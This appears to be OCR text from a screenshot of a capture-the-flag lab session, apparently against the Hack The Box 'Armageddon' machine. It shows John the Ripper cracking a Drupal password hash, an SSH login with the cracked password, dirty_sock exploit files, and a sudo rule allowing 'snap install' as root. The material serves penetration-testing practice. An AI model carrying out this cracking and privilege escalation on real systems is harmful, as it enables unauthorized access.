 http://10.10.10.233/ - M...
brucetherealadmin@ar...
2
Thunar
11:02
brucetherealadmin@armageddon:~
File Actions Edit View Help
root@kali: /home/kali/Downloads ×
root@kali: /home/kali/Downloads ×
root@kali: /home/kali/Downloads ×
brucetherealadmin@armageddon:~ ×
(root💀kali)-[/home/kali/Downloads]
# john hash --wordlist=rockyou.txt
Created directory: /root/.john
Using default input encoding: UTF-8
Loaded 1 password hash (Drupal7, $S$ [SHA512 128/128 AVX 2x])
Cost 1 (iteration count) is 32768 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
booboo (?)
1g 0:00:00:00 DONE (2021-07-23 07:01) 2.777g/s 644.4p/s 644.4c/s 644.4C/s tiffany..harley
Use the "--show" option to display all of the cracked passwords reliably
Session completed
(root💀kali)-[/home/kali/Downloads]
# ssh brucetherealadmin@10.10.10.233
The authenticity of host '10.10.10.233 (10.10.10.233)' can't be established.
ECDSA key fingerprint is SHA256:bC1R/FE5sI72ndY92lFyZQt4g1VJoSNKOeAkuuRr4Ao.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.233' (ECDSA) to the list of known hosts.
brucetherealadmin@10.10.10.233's password:
Last login: Fri Jul 23 12:08:01 2021 from 10.10.14.131
[brucetherealadmin@armageddon ~]$ cd /home
[brucetherealadmin@armageddon home]$ ls -lrt
total 0
drwx------. 2 1001 dirty_sock 83 Jul 23 10:13 dirty_sock
drwx------. 3 brucetherealadmin brucetherealadmin 218 Jul 23 12:05 brucetherealadmin
[brucetherealadmin@armageddon home]$ cd brucetherealadmin/
[brucetherealadmin@armageddon ~]$ ls -lrt
total 608
-r--------. 1 brucetherealadmin brucetherealadmin 33 Jul 23 08:30 user.txt
-rwxrwxrwx. 1 brucetherealadmin brucetherealadmin 455062 Jul 23 08:35 linpeas.sh
-rw-rw-r--. 1 brucetherealadmin brucetherealadmin 126670 Jul 23 09:22 out_lin.txt
-rw-rw-r--. 1 brucetherealadmin brucetherealadmin 10 Jul 23 09:33 snap
-rwxr-xr-x. 1 brucetherealadmin brucetherealadmin 8696 Jul 23 09:43 dirty_sockv2.py
-rw-rw-r--. 1 brucetherealadmin brucetherealadmin 4096 Jul 23 10:11 alsh.snap
-rwxrwxr-x. 1 brucetherealadmin brucetherealadmin 8696 Jul 23 12:05 dirty.py
[brucetherealadmin@armageddon ~]$ sudo -l
Matching Defaults entries for brucetherealadmin on armageddon:
!visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin, env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS", env_keep+="MAIL PS1
LC_ADDRESS LC_CTYPE", env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES", env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE", env_keep+="
LINGUAS _XKB_CHARSET XAUTHORITY", secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
User brucetherealadmin may run the following commands on armageddon:
(root) NOPASSWD: /usr/bin/snap install *
[brucetherealadmin@armageddon ~]$ python -version
python: can't open file '-version': [Errno 2] No such file or directory
[brucetherealadmin@armageddon ~]$ python -version